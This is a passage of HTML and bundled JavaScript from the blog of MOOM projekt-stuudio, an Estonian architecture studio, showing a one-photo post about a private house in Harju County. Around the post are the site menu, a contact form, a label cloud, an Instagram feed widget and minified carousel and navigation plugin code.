  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.moom.ee/'>Portfoolio</a></li>
<li itemprop='name'><a href='#' itemprop='url'>TEENUSED</a></li>
<li itemprop='name'><a href='http://www.moom.ee/p/arhitektuur.html' itemprop='url'>_ARHITEKTUUR</a></li>
<li itemprop='name'><a href='http://www.moom.ee/p/sisearhitektuur.html' itemprop='url'>_SISEARHITEKTUUR</a></li>
<li itemprop='name'><a href='http://www.moom.ee/p/kontaktid.html' itemprop='url'>KONTAKTID</a></li>
</ul>
</div>
</div></div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='instagram' href='https://www.instagram.com/inspiredbymoom/' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/MOOMprojektstuudio' title='facebook'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.moom.ee/' style='display: block'><h1 style='display:none'></h1>
<img alt='MOOM projekt-stuudio' height='132px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj69aqNDsu1E-M8NeURxEWKctLm5bOCRUuUWLe3fe3-R5N-S1pJOqdCD69pLdYXDcXy4jXYn10-mOJ1pW852elJ8R969XUb2j2iOmQ3vi6AekLkEMHVZNrYYGzbH4jmKs_EDinqH5uY9lqZ/s1600/moomlogo_veeb_.png' style='display: block' width='376px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglZYFeYEP2cB7vetg4Rb-_e7b6bL_oLxBHv5tEa6hev9HGbtNW-WlVHQdY3fHjkNbSf2zU9rahBHjKqkFQVY0Bzp7-2yC5J4UoIrB4hPp01QN6rkfvBLWGd_i_-FQ9UOuOBy56057QzFF8/s1600/MOOM_arh_peetri_1.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
ERAMU HARJUMAAL
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14188764857888659110' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14188764857888659110' rel='author' title='MOOM projekt-stuudio'>
<span itemprop='name'>MOOM projekt-stuudio</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.moom.ee/search/label/arhitektuur' rel='tag'>arhitektuur</a>,
<a href='http://www.moom.ee/search/label/eramu' rel='tag'>eramu</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4360969194395121710' itemprop='articleBody'>
<meta content='  ' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglZYFeYEP2cB7vetg4Rb-_e7b6bL_oLxBHv5tEa6hev9HGbtNW-WlVHQdY3fHjkNbSf2zU9rahBHjKqkFQVY0Bzp7-2yC5J4UoIrB4hPp01QN6rkfvBLWGd_i_-FQ9UOuOBy56057QzFF8/s1600/MOOM_arh_peetri_1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglZYFeYEP2cB7vetg4Rb-_e7b6bL_oLxBHv5tEa6hev9HGbtNW-WlVHQdY3fHjkNbSf2zU9rahBHjKqkFQVY0Bzp7-2yC5J4UoIrB4hPp01QN6rkfvBLWGd_i_-FQ9UOuOBy56057QzFF8/s1600/MOOM_arh_peetri_1.jpg" /></a></div>
<br />
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
eramu
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Postitas
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14188764857888659110' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14188764857888659110' rel='author' title='author profile'>
<span itemprop='name'>MOOM projekt-stuudio</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-449844569'>
<a href='https://www.blogger.com/post-edit.g?blogID=5649778213453391699&postID=4360969194395121710&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.moom.ee/search/label/arhitektuur' rel='tag'>arhitektuur</a>,
<a href='http://www.moom.ee/search/label/eramu' rel='tag'>eramu</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.moom.ee/2017/08/blog-post_45.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.moom.ee/2017/08/suvemaja-tualettruum.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.moom.ee/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>miks MOOM?</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwgDHb5tljRomQMGq0I-suwKGl4jgxrNEVSZgHOkpJjBxkYsSLrVn7juFBJotzCXoiAdDka1cj6rGR9zX8VkC7v56dCnvfRTR7Bi74sl014sLp-Kon3pLJojKDO3kRnSYyGALTCY3U9T31/s200-no/" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2XIdrf-cEUSqpNvOroDuJ5SA7ezkAyW9eHjN05pBxX1jG8ymKDRZWA23cIBWMry-12eHAUoMsR7vwUcQ51dexpum5A9qBY-y7WH8oDb3CrSN6UpWLrMQeKKg3NKvqKYZwFYVmoeD2ZVE/s200-c/untold016-690x455.jpg" style="
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: center">Võtame iga projekti oma südame asjaks!
</div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Kirjuta meile</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Otsingud</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.moom.ee/search/label/ajalooline'>ajalooline</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.moom.ee/search/label/arhitektuur'>arhitektuur</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.moom.ee/search/label/avalik%20ruum'>avalik ruum</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.moom.ee/search/label/detailid'>detailid</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.moom.ee/search/label/eramu'>eramu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.moom.ee/search/label/erit%C3%B6%C3%B6'>eritöö</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.moom.ee/search/label/erit%C3%B6%C3%B6m%C3%B6%C3%B6bel'>eritöömööbel</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.moom.ee/search/label/interj%C3%B6%C3%B6r'>interjöör</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.moom.ee/search/label/kivimaja'>kivimaja</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.moom.ee/search/label/klassikaline'>klassikaline</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.moom.ee/search/label/k%C3%B6%C3%B6k'>köök</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.moom.ee/search/label/korter'>korter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.moom.ee/search/label/maakodu'>maakodu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.moom.ee/search/label/paekivi'>paekivi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.moom.ee/search/label/palkmaja'>palkmaja</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.moom.ee/search/label/puit'>puit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.moom.ee/search/label/restaureerimine'>restaureerimine</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.moom.ee/search/label/romantiline'>romantiline</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.moom.ee/search/label/showroom'>showroom</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.moom.ee/search/label/sisearhitektuur'>sisearhitektuur</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.moom.ee/search/label/suvemaja'>suvemaja</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.moom.ee/search/label/tellis'>tellis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.moom.ee/search/label/valge'>valge</a>
</span>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>INSTAGRAM</h2>
<div class='widget-content'>
<h3>@inspiredbymoom</h3>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 586579856,
  limit:6,
  sortBy:'random',
accessToken: '586579856.1677ed0.2570f4c4671943f28d6148d4afd64dc1',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList250'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/MOOMprojektstuudio' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/inspiredbymoom/' title='instagram'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear:both'></div>
<div class='jugas_footer_copyright'>
<a href='#' id='mycontent' rel='dofollow' title=''>
</a>
<a href='#' rel='dofollow' target='_blank'>
</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
